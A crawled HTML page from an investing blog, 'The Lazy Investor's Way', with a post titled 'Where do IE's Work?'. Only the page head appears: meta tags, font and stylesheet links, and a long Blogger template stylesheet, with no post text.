

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2008/04/where-do-ies-work.html
body_size: 43206
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2008/04/where-do-ies-work.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/3577853546897616182/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2008/04/where-do-ies-work.html' property='og:url'/>
<meta content='Where do IE&#39;s Work?' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Where do IE's Work? - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Where do IE&#39;s Work?' property='og:title'/>
<meta content='https://www.vernongo.com/2008/04/where-do-ies-work.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Where do IE&#39;s Work?' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Where do IE&#39;s Work?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
